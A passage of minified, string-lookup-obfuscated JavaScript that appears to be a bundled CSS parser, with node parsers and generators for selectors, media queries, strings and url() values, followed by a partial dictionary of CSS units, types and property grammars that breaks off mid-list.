oa(){const e=t,n=this[e(3065)];let r=null,i=null,o=null;if(this[e(210)](),this[e(1601)]===Mt&&this[e(2115)](1)!==Vt){const t=this[e(1085)](Mt),n=t[e(2604)]();switch(e(380)===n||e(307)===n?(this[e(210)](),r=n,i=this[e(1085)](Mt)):i=t,this[e(2115)](0)){case Mt:this[e(210)](),this[e(2613)](e(256)),o=this[e(772)](e(1200));break;case Jt:case Dt:case Ht:case Et:break;default:this[e(1775)](e(1426))}}else switch(this[e(1601)]){case Mt:case Vt:case Tt:o=this[e(772)](e(1200));break;case Jt:case Dt:case Et:break;default:this[e(1775)](e(1426))}return{type:e(1905),loc:this[e(3221)](n,this[e(3065)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(841)]?(e[n(2108)]&&this[n(1691)](Mt,e[n(2108)]),this[n(1691)](Mt,e[n(841)]),e[n(2866)]&&(this[n(1691)](Mt,n(256)),this[n(1934)](e[n(2866)]))):e[n(2866)]&&this[n(1934)](e[n(2866)])}const aa=t(1764),ca={children:[[t(1905)]]};function la(){const e=t,n=this[e(2983)]();for(this[e(210)]();!this[e(511)]&&(n[e(2731)](this[e(1905)]()),this[e(1601)]===Ht);)this[e(1976)]();return{type:e(1764),loc:this[e(3127)](n),children:n}}function ua(e){const n=t;this[n(1773)](e,(()=>this[n(1691)](Ht,",")))}const da=38,ha=t(2273),ma={};function pa(){const e=t,n=this[e(3065)];return this[e(1377)](da),{type:e(2273),loc:this[e(3221)](n,this[e(3065)])}}function fa(){this[t(1691)](Wt,"&")}const ga=t(1743),ba={nth:[t(1855),t(579)],selector:[t(1088),null]};function wa(){const e=t;this[e(210)]();const n=this[e(3065)];let r,i=n,o=null;return r=this[e(2926)](0,e(2102))||this[e(2926)](0,e(1258))?this[e(579)]():this[e(1855)](),i=this[e(3065)],this[e(210)](),this[e(2926)](0,"of")&&(this[e(1976)](),o=this[e(1088)](),i=this[e(3065)]),{type:e(1743),loc:this[e(3221)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(1934)](e[n(1933)]),null!==e[n(1668)]&&(this[n(1691)](Mt,"of"),this[n(1934)](e[n(1668)]))}const ya=t(1489),xa={value:String};function ka(){const e=t;return{type:e(1489),loc:this[e(3221)](this[e(3065)],this[e(1793)]),value:this[e(1085)](Ot)}}function Aa(e){const n=t;this[n(1691)](Ot,e[n(965)])}const _a=t(3077),za={value:String};function Sa(){const e=t,n=this[e(3065)];return this[e(1976)](),{type:e(3077),loc:this[e(3221)](n,this[e(3065)]),value:this[e(3220)](n)}}function Ea(e){const n=t;this[n(778)](e[n(965)])}const Ma=t(2415),Ta={children:[[]]};function Ca(e,n){const r=t,i=this[r(3065)];let o=null;return this[r(2309)](Vt),o=e[r(2570)](this,n),this[r(511)]||this[r(2309)](Xt),{type:r(2415),loc:this[r(3221)](i,this[r(3065)]),children:o}}function Na(e){const n=t;this[n(1691)](Vt,"("),this[n(1773)](e),this[n(1691)](Xt,")")}const qa=t(2047),Za={value:String};function Wa(){const e=t;return{type:e(2047),loc:this[e(3221)](this[e(3065)],this[e(1793)]),value:this[e(1587)](jt)}}function Oa(e){const n=t;this[n(1691)](jt,e[n(965)]+"%")}const ja=t(899),La=t(1409),Ia={name:String,children:[[t(1612)],null]};function Ua(){const e=t,n=this[e(3065)];let r,i,o=null;return this[e(2309)](Rt),this[e(1601)]===Tt?(r=this[e(1159)](),i=r[e(2604)](),this[e(874)](0)==Xt?o=this[e(2983)]():hasOwnProperty[e(2570)](this[e(1066)],i)?(this[e(210)](),o=this[e(1066)][i][e(2570)](this),this[e(210)]()):(o=this[e(2983)](),o[e(2731)](this[e(1612)](null,!1))),this[e(2309)](Xt)):r=this[e(1085)](Mt),{type:e(899),loc:this[e(3221)](n,this[e(3065)]),name:r,children:o}}function Fa(e){const n=t;this[n(1691)](Rt,":"),null===e[n(1773)]?this[n(1691)](Mt,e[n(1854)]):(this[n(1691)](Tt,e[n(1854)]+"("),this[n(1773)](e),this[n(1691)](Xt,")"))}const Ra=t(2976),Da=t(1409),Ha={name:String,children:[[t(1612)],null]};function Pa(){const e=t,n=this[e(3065)];let r,i,o=null;return this[e(2309)](Rt),this[e(2309)](Rt),this[e(1601)]===Tt?(r=this[e(1159)](),i=r[e(2604)](),this[e(874)](0)==Xt?o=this[e(2983)]():hasOwnProperty[e(2570)](this[e(1066)],i)?(this[e(210)](),o=this[e(1066)][i][e(2570)](this),this[e(210)]()):(o=this[e(2983)](),o[e(2731)](this[e(1612)](null,!1))),this[e(2309)](Xt)):r=this[e(1085)](Mt),{type:e(2976),loc:this[e(3221)](n,this[e(3065)]),name:r,children:o}}function Ba(e){const n=t;this[n(1691)](Rt,":"),this[n(1691)](Rt,":"),null===e[n(1773)]?this[n(1691)](Mt,e[n(1854)]):(this[n(1691)](Tt,e[n(1854)]+"("),this[n(1773)](e),this[n(1691)](Xt,")"))}const Va=47;function Xa(){const e=t;switch(this[e(210)](),this[e(1601)]){case Ot:return this[e(1489)]();case Tt:return this[e(629)](this[e(271)],this[e(3155)][e(3073)]);default:this[e(1775)](e(1384))}}const Ja=t(1809),Ga={left:[t(1489),t(629)],right:[t(1489),t(629),null]};function Ya(){const e=t,n=this[e(3065)],r=Xa[e(2570)](this);let i=null;return this[e(210)](),this[e(1150)](Va)&&(this[e(1377)](Va),i=Xa[e(2570)](this)),{type:e(1809),loc:this[e(3221)](n,this[e(3065)]),left:r,right:i}}function Qa(e){const n=t;this[n(1934)](e[n(2565)]),this[n(1691)](Wt,"/"),e[n(949)]?this[n(1934)](e[n(949)]):this[n(1934)](Ot,1)}function Ka(){const e=t;return this[e(937)]>0&&this[e(973)](-1)===It?this[e(937)]>1?this[e(481)](this[e(937)]-1):this[e(991)]:this[e(3065)]}const $a=t(1612),tc={value:String};function ec(e,n){const r=t,i=this[r(481)](this[r(937)]);let o;return this[r(616)](this[r(937)],e||this[r(603)]),o=n&&this[r(3065)]>i?Ka[r(2570)](this):this[r(3065)],{type:r(1612),loc:this[r(3221)](i,o),value:this[r(627)](i,o)}}function nc(e){const n=t;this[n(778)](e[n(965)])}function rc(){const e=t;return this[e(1612)](this[e(1197)],!0)}function ic(){const e=t,n=this[e(1088)]();return e(1612)!==n[e(2859)]&&!1===this[e(511)]&&this[e(1601)]!==Jt&&this[e(1775)](),n}const oc=t(1553),sc=t(857),ac={prelude:[t(1088),t(1612)],block:[t(2818)]};function cc(){const e=t,n=this[e(937)],r=this[e(3065)];let i,o;return i=this[e(1655)]?this[e(3115)](ic,rc):rc[e(2570)](this,n),o=this[e(2818)](!0),{type:e(1553),loc:this[e(3221)](r,this[e(3065)]),prelude:i,block:o}}function lc(e){const n=t;this[n(1934)](e[n(1732)]),this[n(1934)](e[n(2752)])}const uc=t(2278),dc={root:[t(1088),t(1612),null],limit:[t(1088),t(1612),null]};function hc(){const e=t;let n=null,r=null;this[e(210)]();const i=this[e(3065)];return this[e(1601)]===Vt&&(this[e(1976)](),this[e(210)](),n=this[e(3115)](this[e(1088)],(()=>this[e(1612)](!1,!0))),this[e(210)](),this[e(2309)](Xt)),this[e(874)](0)===Mt&&(this[e(210)](),this[e(2613)]("to"),this[e(210)](),this[e(2309)](Vt),this[e(210)](),r=this[e(3115)](this[e(1088)],(()=>this[e(1612)](!1,!0))),this[e(210)](),this[e(2309)](Xt)),{type:e(2278),loc:this[e(3221)](i,this[e(3065)]),root:n,limit:r}}function mc(e){const n=t;e[n(1957)]&&(this[n(1691)](Vt,"("),this[n(1934)](e[n(1957)]),this[n(1691)](Xt,")")),e[n(3037)]&&(this[n(1691)](Mt,"to"),this[n(1691)](Vt,"("),this[n(1934)](e[n(3037)]),this[n(1691)](Xt,")"))}const pc=t(2659),fc={children:[[t(1443),t(2405),t(2484),t(708),t(899),t(2976),t(2732)]]};function gc(){const e=t,n=this[e(271)](this[e(3155)][e(2659)]);return null===this[e(2537)](n)&&this[e(1775)](e(521)),{type:e(2659),loc:this[e(3127)](n),children:n}}function bc(e){this[t(1773)](e)}const wc=t(1088),vc=t(1668),yc={children:[[t(2659),t(1612)]]};function xc(){const e=t,n=this[e(2983)]();for(;!this[e(511)]&&(n[e(2731)](this[e(2659)]()),this[e(1601)]===Ht);)this[e(1976)]();return{type:e(1088),loc:this[e(3127)](n),children:n}}function kc(e){const n=t;this[n(1773)](e,(()=>this[n(1691)](Ht,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(1311)],i=e[n(786)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(786)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(786)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(465)](t+1));break}if(i=e[n(786)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(627)](r+1,i))}else 13===i&&10===e[n(786)](t+1)&&t++}else a+=e[t]}return a}const Ec=t(1979),Mc={value:String};function Tc(){const e=t;return{type:e(1979),loc:this[e(3221)](this[e(3065)],this[e(1793)]),value:Sc(this[e(1085)](qt))}}function Cc(e){const n=t;this[n(1691)](qt,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(1311)];n++){const s=t[e(786)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(1120)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(3051)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(3051)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(965)]))}const Nc=33;function qc(){return this[t(1612)](null,!1)}const Zc=t(1191),Wc=t(1578),Oc={children:[[t(2325),t(518),t(1296),t(870),t(1553),t(1612)]]};function jc(){const e=t,n=this[e(3065)],r=this[e(2983)]();let i;for(;!this[e(511)];){switch(this[e(1601)]){case It:this[e(1976)]();continue;case Yt:if(this[e(786)](this[e(3065)]+2)!==Nc){this[e(1976)]();continue}i=this[e(2325)]();break;case Ut:i=this[e(518)]();break;case Ft:i=this[e(1296)]();break;case Ct:i=this[e(3115)](this[e(870)],qc);break;default:i=this[e(3115)](this[e(1553)],qc)}r[e(2731)](i)}return{type:e(1191),loc:this[e(3221)](n,this[e(3065)]),children:r}}function Lc(e){this[t(1773)](e)}const Ic=t(1669),Uc={declaration:t(1947)};function Fc(){const e=t,n=this[e(3065)];this[e(2309)](Vt),this[e(210)]();const r=this[e(1947)]();return this[e(511)]||this[e(2309)](Xt),{type:e(1669),loc:this[e(3221)](n,this[e(3065)]),declaration:r}}function Rc(e){const n=t;this[n(1691)](Vt,"("),this[n(1934)](e[n(2083)]),this[n(1691)](Xt,")")}const Dc=42,Hc=124;function Pc(){const e=t;this[e(1601)]!==Mt&&!1===this[e(1150)](Dc)&&this[e(1775)](e(473)),this[e(1976)]()}const Bc=t(1443),Vc={name:String};function Xc(){const e=t,n=this[e(3065)];return this[e(1150)](Hc)?(this[e(1976)](),Pc[e(2570)](this)):(Pc[e(2570)](this),this[e(1150)](Hc)&&(this[e(1976)](),Pc[e(2570)](this))),{type:e(1443),loc:this[e(3221)](n,this[e(3065)]),name:this[e(3220)](n)}}function Jc(e){const n=t;this[n(778)](e[n(1854)])}const Gc=43,Yc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(3065)]+e;t<this[r(1793)];t++){const o=this[r(786)](t);if(o===Yc&&n&&0!==i)return Kc[r(2570)](this,e+i+1,!1),-1;$t(o)||this[r(1775)](n&&0!==i?r(2734)+(i<6?r(2828):"")+r(2971):r(i<6?546:1168),t),++i>6&&this[r(1775)](r(1421),t)}return this[r(1976)](),i}function $c(e){const n=t;let r=0;for(;this[n(1150)](Qc);)++r>e&&this[n(1775)](n(1460)),this[n(1976)]()}function tl(e){const n=t;this[n(786)](this[n(3065)])!==e&&this[n(1775)](n(e===Gc?2393:2734)+n(2971))}function el(){const e=t;let n=0;switch(this[e(1601)]){case Ot:if(n=Kc[e(2570)](this,1,!0),this[e(1150)](Qc)){$c[e(2570)](this,6-n);break}if(this[e(1601)]===Lt||this[e(1601)]===Ot){tl[e(2570)](this,Yc),Kc[e(2570)](this,1,!1);break}break;case Lt:n=Kc[e(2570)](this,1,!0),n>0&&$c[e(2570)](this,6-n);break;default:if(this[e(1377)](Gc),this[e(1601)]===Mt){n=Kc[e(2570)](this,0,!0),n>0&&$c[e(2570)](this,6-n);break}if(this[e(1150)](Qc)){this[e(1976)](),$c[e(2570)](this,5);break}this[e(1775)](e(1233))}}const nl=t(535),rl={value:String};function il(){const e=t,n=this[e(3065)];return this[e(2613)]("u"),el[e(2570)](this),{type:e(535),loc:this[e(3221)](n,this[e(3065)]),value:this[e(3220)](n)}}function ol(e){const n=t;this[n(778)](e[n(965)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(2889),ml={value:String};function fl(){const e=t,n=this[e(3065)];let r;switch(this[e(1601)]){case Zt:r=function(t){const n=e,r=t[n(1311)];let i=4,o=t[n(786)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(786)](i));)i++;for(;i<o&&oe(t[n(786)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(786)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(465)](e+1));break}if(i=t[n(786)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(627)](r+1,i))}else 13===i&&10===t[n(786)](e+1)&&e++}else s+=t[e]}return s}(this[e(1085)](Zt));break;case Tt:this[e(252)](this[e(3065)],this[e(1793)],e(2227))||this[e(1775)](e(559)),this[e(2309)](Tt),this[e(210)](),r=Sc(this[e(1085)](qt)),this[e(210)](),this[e(511)]||this[e(2309)](Xt);break;default:this[e(1775)](e(301))}return{type:e(2889),loc:this[e(3221)](n,this[e(3065)]),value:r}}function gl(e){const n=t;this[n(1691)](Zt,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1311)];n++){const o=t[e(786)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(1120)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(3051)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(3051)](n),i=!1):r+="�"}return e(2227)+r+")"}(e[n(965)]))}const bl=t(3073),wl={children:[[]]};function vl(){const e=t,n=this[e(3065)],r=this[e(271)](this[e(3155)][e(3073)]);return{type:e(3073),loc:this[e(3221)](n,this[e(3065)]),children:r}}function yl(e){this[t(1773)](e)}const xl=Object[t(3194)]({type:t(1756),loc:null,value:" "}),kl=t(1756),Al={value:String};function _l(){return this[t(2309)](It),xl}function zl(e){const n=t;this[n(1691)](It,e[n(965)])}const Sl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(496),t(2956),t(1699),t(1951),t(1414)],units:{angle:[t(1227),t(2450),t(2431),t(2595)],decibel:["db"],flex:["fr"],frequency:["hz",t(2428)],length:["cm","mm","q","in","pt","pc","px","em",t(454),"ex",t(391),t(2816),t(457),"ch",t(2740),"ic",t(3235),"lh",t(2638),"vw",t(1208),t(476),t(2074),"vh",t(1638),t(2319),t(1654),"vi",t(1738),t(1714),t(1105),"vb",t(1149),t(691),t(2369),t(2634),t(219),t(2856),t(2474),t(319),t(2120),t(1872),t(295),t(1391),t(2761),t(2915),t(2538),t(244),t(1891)],resolution:[t(1554),t(2194),t(2049),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(2748),"absolute-size":t(611),"acos()":t(1728),"alpha-value":t(1753),"angle-percentage":t(366),"angular-color-hint":t(1849),"angular-color-stop":t(296),"angular-color-stop-list":t(2072),"animateable-feature":t(2029),"asin()":t(1069),"atan()":t(1385),"atan2()":t(1169),attachment:t(2497),"attr()":t(2004),"attr-matcher":t(2902),"attr-modifier":t(2561),"attribute-selector":t(402),"auto-repeat":t(2446),"auto-track-list":t(2442),axis:t(920),"baseline-position":t(233),"basic-shape":t(2231),"bg-image":t(2523),"bg-layer":t(2068),"bg-position":t(2795),"bg-size":t(382),"blur()":t(1648),"blend-mode":t(1746),box:t(460),"brightness()":t(1032),"calc()":t(1247),"calc-sum":t(3119),"calc-product":t(2463),"calc-value":t(1027),"calc-constant":t(1690),"cf-final-image":t(1021),"cf-mixing-image":t(1721),"circle()":t(1393),"clamp()":t(2564),"class-selector":t(339),"clip-source":t(3210),color:t(1288),"color-stop":t(1716),"color-stop-angle":t(2542),"color-stop-length":t(2722),"color-stop-list":t(413),"color-interpolation-method":t(2104),combinator:t(2527),"common-lig-values":t(2276),"compat-auto":t(1504),"composite-style":t(310),"compositing-operator":t(3094),"compound-selector":t(649),"compound-selector-list":t(515),"complex-selector":t(1713),"complex-selector-list":t(2739),"conic-gradient()":t(1481),"contextual-alt-values":t(2840),"content-distribution":t(2664),"content-list":t(2865),"content-position":t(1465),"content-replacement":t(3133),"contrast()":t(2142),"cos()":t(2918),counter:t(1011),"counter()":t(2371),"counter-name":t(631),"counter-style":t(1152),"counter-style-name":t(631),"counters()":t(1395),"cross-fade()":t(2502),"cubic-bezier-timing-function":t(2350),"deprecated-system-color":t(1372),"discretionary-lig-values":t(2344),"display-box":t(2589),"display-inside":t(2368),"display-internal":t(1102),"display-legacy":t(1532),"display-listitem":t(2315),"display-outside":t(2645),"drop-shadow()":t(2606),"east-asian-variant-values":t(836),"east-asian-width-values":t(500),"element()":t(785),"ellipse()":t(2299),"ending-shape":t(2149),"env()":t(1425),"exp()":t(399),"explicit-track-list":t(1420),"family-name":t(1031),"feature-tag-value":t(3211),"feature-type":t(733),"feature-value-block":t(1285),"feature-value-block-list":t(1439),"feature-value-declaration":t(2633),"feature-value-declaration-list":t(2519),"feature-value-name":t(631),"fill-rule":t(3100),"filter-function":t(795),"filter-function-list":t(165),"final-bg-layer":t(375),"fixed-breadth":t(1896),"fixed-repeat":t(1841),"fixed-size":t(2927),"font-stretch-absolute":t(309),"font-variant-css21":t(376),"font-weight-absolute":t(163),"frequency-percentage":t(1498),"general-enclosed":t(842),"generic-family":t(774),"generic-name":t(3011),"geometry-box":t(1428),gradient:t(824),"grayscale()":t(1959),"grid-line":t(590),"historical-lig-values":t(3105),"hsl()":t(2306),"hsla()":t(1410),hue:t(1573),"hue-rotate()":t(2883),"hue-interpolation-method":t(719),"hwb()":t(1892),"hypot()":t(2988),image:t(635),"image()":t(1685),"image-set()":t(2018),"image-set-option":t(1135),"image-src":t(1225),"image-tags":t(707),"inflexible-breadth":t(2447),"inset()":t(1072),"invert()":t(332),"keyframes-name":t(654),"keyframe-block":t(2432),"keyframe-block-list":t(1224),"keyframe-selector":t(698),"lab()":t(3099),"layer()":t(2304),"layer-name":t(2873),"lch()":t(2052),"leader()":t(581),"leader-type":t(2723),"length-percentage":t(2081),"light-dark()":t(1317),"line-names":t(2973),"line-name-list":t(1815),"line-style":t(350),"line-width":t(2827),"linear-color-hint":t(1896),"linear-color-stop":t(2374),"linear-gradient()":t(1687),"log()":t(2128),"mask-layer":t(514),"mask-position":t(1755),"mask-reference":t(796),"mask-source":t(3210),"masking-mode":t(2328),"matrix()":t(1940),"matrix3d()":t(451),"max()":t(1276),"media-and":t(2155),"media-condition":t(1145),"media-condition-without-or":t(2408),"media-feature":t(155),"media-in-parens":t(2275),"media-not":t(220),"media-or":t(1318),"media-query":t(2492),"media-query-list":t(1165),"media-type":t(1814),"mf-boolean":t(1052),"mf-name":t(1814),"mf-plain":t(560),"mf-range":t(2059),"mf-value":t(2272),"min()":t(2653),"minmax()":t(2778),"mod()":t(2924),"name-repeat":t(539),"named-color":t(2892),"namespace-prefix":t(1814),"ns-prefix":t(1485),"number-percentage":t(1753),"numeric-figure-values":t(1361),"numeric-fraction-values":t(1752),"numeric-spacing-values":t(2282),nth:t(734),"opacity()":t(1984),"overflow-position":t(2035),"outline-radius":t(2081),"page-body":t(661),"page-margin-box":t(1262),"page-margin-box-type":t(3078),"page-selector-list":t(1923),"page-selector":t(2001),"page-size":t(2533),"path()":t(1803),"paint()":t(1831),"perspective()":t(1198),"polygon()":t(179),"polar-color-space":t(2296),position:t(243),"pow()":t(3206),"pseudo-class-selector":t(285),"pseudo-element-selector":t(341),"pseudo-page":t(1399),quote:t(208),"radial-gradient()":t(2914),ratio:t(2454),"ray()":t(327),"ray-size":t(731),"rectangular-color-space":t(2326),"relative-selector":t(2575),"relative-selector-list":t(2156),"relative-size":t(3138),"rem()":t(2378),"repeat-style":t(2163),"repeating-conic-gradient()":t(1778),"repeating-linear-gradient()":t(2779),"repeating-radial-gradient()":t(2730),"reversed-counter-name":t(2855),"rgb()":t(2718),"rgba()":t(1378),"rotate()":t(2064),"rotate3d()":t(3034),"rotateX()":t(1975),"rotateY()":t(504),"rotateZ()":t(176),"round()":t(294),"rounding-strategy":t(961),"saturate()":t(594),"scale()":t(2714),"scale3d()":t(2963),"scaleX()":t(2964),"scaleY()":t(1047),"scaleZ()":t(387),"scroll()":t(821),scroller:t(1611),"self-position":t(2580),"shape-radius":t(1124),"sign()":t(2953),"skew()":t(151),"skewX()":t(2424),"skewY()":t(2366),"sepia()":t(3227),shadow:t(2582),"shadow-t":t(2372),shape:t(2014),"shape-box":t(2548),"side-or-corner":t(537),"sin()":t(2546),"single-animation":t(3174),"single-animation-direction":t(3217),"single-animation-fill-mode":t(2977),"single-animation-iteration-count":t(825),"single-animation-play-state":t(2265),"single-animation-timeline":t(1401),"single-transition":t(1440),"single-transition-property":t(1363),size:t(1196),"sqrt()":t(1396),"step-position":t(954),"step-timing-function":t(2496),"subclass-selector":t(713),"supports-condition":t(2991),"supports-in-parens":t(2351),"supports-feature":t(2703),"supports-decl":t(1291),"supports-selector-fn":t(1987),symbol:t(1540),"system-color":t(2900),"tan()":t(1629),target:t(1770),"target-counter()":t(839),"target-counters()":t(743),"target-text()":t(359),"time-percentage":t(2383),"timeline-range-name":t(1356),"easing-function":t(1575),"track-breadth":t(1335),"track-list":t(3058),"track-repeat":t(1405),"track-size":t(2717),"transform-function":t(1256),"transform-list":t(1977),"transition-behavior-value":t(308),"translate()":t(2968),"translate3d()":t(2132),"translateX()":t(714),"translateY()":t(2210),"translateZ()":t(397),"type-or-unit":t(1084),"type-selector":t(1620),"var()":t(1289),"view()":t(1295),"viewport-length":t(587),"visual-box":t(1938),"wq-name":t(1607),"-legacy-gradient":t(3214),"-legacy-linear-gradient":t(1729),"-legacy-repeating-linear-gradient":t(2458),"-legacy-linear-gradient-arguments":t(2355),"-legacy-radial-gradient":t(2877),"-legacy-repeating-radial-gradient":t(362),"-legacy-radial-gradient-arguments":t(2311),"-legacy-radial-gradient-size":t(2799),"-legacy-radial-gradient-shape":t(2149),"-non-standard-font":t(483),"-non-standard-color":t(3062),"-non-standard-image-rendering":t(1008),"-non-standard-overflow":t(2978),"-non-standard-size":t(1321),"-webkit-gradient()":t(2080),"-webkit-gradient-color-stop":t(1133),"-webkit-gradient-point":t(2578),"-webkit-gradient-radius":t(2081),"-webkit-gradient-type":t(368),"-webkit-mask-box-repeat":t(1314),"-ms-filter-function-list":t(378),"-ms-filter-function":t(2697),"-ms-filter-function-progid":t(1907),"-ms-filter-function-legacy":t(1560),"absolute-color-base":t(2655),"absolute-color-function":t(1089),age:t(2248),"anchor-name":t(555),"attr-name":t(2848),"attr-fallback":t(406),"bg-clip":t(3111),bottom:t(3049),"container-name":t(631),"container-condition":t(2414),"coord-box":t(3212),"generic-voice":t(3090),gender:t(2876),"generic-script-specific":t(348),"generic-complete":t(838),"generic-incomplete":t(1179),"-non-standard-generic-family":t(2724),left:t(3049),"color-base":t(1795),"color-function":t(1089),"device-cmyk()":t(448),"legacy-device-cmyk-syntax":t(1698),"modern-device-cmyk-syntax":t(2054),"cmyk-component":t(2241),"color-mix()":t(2003),"color-space":t(551),"custom-color-space":t(555),paint:t(1971),"palette-identifier":t(555),right:t(3049),"scope-start":t(2140),"scope-end":t(2140),"forgiving-selector-list":t(2166),"forgiving-relative-selector-list":t(221),"selector-list":t(596),"complex-real-selector-list":t(3196),"simple-selector-list":t(2525),"relative-real-selector-list":t(2624),"complex-selector-unit":t(1269),"complex-real-selector":t(2671),"relative-real-selector":t(1101),"pseudo-compound-selector":t(1151),"simple-selector":t(720),"legacy-pseudo-element-selector":t(2046),"single-animation-composition":t(910),"svg-length":t(3142),"svg-writing-mode":t(657),top:t(3049),x:t(1782),y:t(1782),declaration:t(1312),"declaration-list":t(212),url:t(901),"url-modifier":t(2444),"number-zero-one":t(2528),"number-one-or-greater":t(754),"color()":t(3026),"colorspace-params":t(3044),"predefined-rgb-params":t(2599),"predefined-rgb":t(1446),"xyz-params":t(3202),"xyz-space":t(1551),"oklab()":t(1055),"oklch()":t(2390),"offset-path":t(2588),"rect()":t(347),"xywh()":t(3208),"query-in-parens":t(1846),"size-feature":t(2880),"style-feature":t(750),"style-query":t(1137),"style-condition":t(867),"style-in-parens":t(1954),"-non-standard-display":t(570),"inset-area":t(1136),"position-area":t(764),"anchor()":t(1379),"anchor-side":t(2002),"anchor-size()":t(2777),"anchor-size":t(1301),"anchor-element":t(555),"try-size":t(948),"try-tactic":t(2433),"font-variant-css2":t(2426),"font-width-css3":t(1297),"system-family-name":t(1666)},properties:{"--*":t(2566),"-ms-accelerator":t(335),"-ms-block-progression":t(723),"-ms-content-zoom-chaining":t(2598),"-ms-content-zooming":t(544),"-ms-content-zoom-limit":t(672),"-ms-content-zoom-limit-max":t(1128),"-ms-content-zoom-limit-min":t(1128),"-ms-content-zoom-snap":t(1279),"-ms-content-zoom-snap-points":t(2242),"-ms-content-zoom-snap-type":t(776),"-ms-filter":t(1185),"-ms-flow-from":t(2998),"-ms-flow-into":t(2998),"-ms-grid-columns":t(1310),"-ms-grid-rows":t(1310),"-ms-high-contrast-adjust":t(232),"-ms-hyphenate-limit-chars":t(647),"-ms-hyphenate-limit-lines":t(759),"-ms-hyphenate-limit-zone":t(3159),"-ms-ime-align":t(315),"-ms-overflow-style":t(3067),"-ms-scrollbar-3dlight-color":t(2791),"-ms-scrollbar-arrow-color":t(2791),"-ms-scrollbar-base-color":t(2791),"-ms-scrollbar-darkshadow-color":t(2791),"-ms-scrollbar-face-color":t(2791),"-ms-scrollbar-highlight-color":t(2791),"-ms-scrollbar-shadow-color":t(2791),"-ms-scrollbar-track-color":t(2791),"-ms-scroll-chaining":t(2811),"-ms-scroll-limit":t(3171),"-ms-scroll-limit-x-max":t(2021),"-ms-scroll-limit-x-min":t(1184),"-ms-scroll-limit-y-max":t(2021),"-ms-scroll-limit-y-min":t(1184),"-ms-scroll-rails":t(2336),"-ms-scroll-snap-points-x":t(2352),"-ms-scroll-snap-points-y":t(2352),"-ms-scroll-snap-type":t(776),"-ms-scroll-snap-x":t(462),"-ms-scroll-snap-y":t(3108),"-ms-scroll-translation":t(1067),"-ms-text-autospace":t(1009),"-ms-touch-select":t(840),"-ms-user-select":t(790),"-ms-wrap-flow":t(2354),"-ms-wrap-margin":t(1184),"-ms-wrap-through":t(1569),"-moz-appearance":t(1097),"-moz-binding":t(248),"-moz-border-bottom-colors":t(2139),"-moz-border-left-colors":t(2139),"-moz-border-right-colors":t(2139),"-moz-border-top-colors":t(2139),"-moz-context-properties":t(1060),"-moz-float-edge":t(2204),"-moz-force-broken-image-icon":t(1183),"-moz-image-region":t(876),"-moz-orient":t(2178),"-moz-outline-radius":t(1170),"-moz-outline-radius-bottomleft":t(185),"-moz-outline-radius-bottomright":t(185),"-moz-outline-radius-topleft":t(185),"-moz-outline-radius-topright":t(185),"-moz-stack-sizing":t(361),"-moz-text-blink":t(2906),"-moz-user-focus":t(1462),"-moz-user-input":t(2636),"-moz-user-modify":t(1731),"-moz-window-dragging":t(1217),"-moz-window-shadow":t(1956),"-webkit-appearance":t(1564),"-webkit-border-before":t(2744),"-webkit-border-before-color":t(2791),"-webkit-border-before-style":t(3225),"-webkit-border-before-width":t(2751),"-webkit-box-reflect":t(2394),"-webkit-line-clamp":t(2112),"-webkit-mask":t(522),"-webkit-mask-attachment":t(1828),"-webkit-mask-clip":t(1371),"-webkit-mask-composite":t(2176),"-webkit-mask-image":t(2486),"-webkit-mask-origin":t(805),"-webkit-mask-position":t(1497),"-webkit-mask-position-x":t(748),"-webkit-mask-position-y":t(217),"-webkit-mask-repeat":t(645),"-webkit-mask-repeat-x":t(183),"-webkit-mask-repeat-y":t(183),"-webkit-mask-size":t(431),"-webkit-overflow-scrolling":t(293),"-webkit-tap-highlight-color":t(2791),"-webkit-text-fill-color":t(2791),"-webkit-text-stroke":t(1989),"-webkit-text-stroke-color":t(2791),"-webkit-text-stroke-width":t(1184),"-webkit-touch-callout":t(2307),"-webkit-user-modify":t(2264),"accent-color":t(558),"align-content":t(2986),"align-items":t(3141),"align-self":t(2996),"align-tracks":t(2288),all:t(1482),"anchor-name":t(371),"anchor-scope":t(1818),animation:t(1723),"animation-composition":t(1248),"animation-delay":t(873),"animation-direction":t(3017),"animation-duration":t(873),"animation-fill-mode":t(2214),"animation-iteration-count":t(2766),"animation-name":t(847),"animation-play-state":t(215),"animation-range":t(2238),"animation-range-end":t(1926),"animation-range-start":t(1926),"animation-timing-function":t(2845),"animation-timeline":t(1417),appearance:t(2183),"aspect-ratio":t(1457),azimuth:t(1538),"backdrop-filter":t(2123),"backface-visibility":t(418),background:t(1590),"background-attachment":t(1828),"background-blend-mode":t(3167),"background-clip":t(1894),"background-color":t(2791),"background-image":t(2168),"background-origin":t(753),"background-position":t(1303),"background-position-x":t(641),"background-position-y":t(2879),"background-repeat":t(645),"background-size":t(431),"block-size":t(3188),border:t(1017),"border-block":t(2770),"border-block-color":t(1167),"border-block-style":t(2324),"border-block-width":t(2384),"border-block-end":t(2770),"border-block-end-color":t(358),"border-block-end-style":t(2324),"border-block-end-width":t(2384),"border-block-start":t(2770),"border-block-start-color":t(358),"border-